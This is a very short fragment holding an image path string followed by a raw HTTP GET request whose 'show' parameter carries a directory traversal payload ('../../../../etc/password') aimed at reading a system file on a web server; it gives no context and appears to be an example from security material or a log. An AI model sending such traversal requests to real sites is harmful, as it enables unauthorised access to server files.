 GET http: //www.companysite.com/product_info.php?show=../../../../etc/password HTTP/1.1
Host: www.companysite.com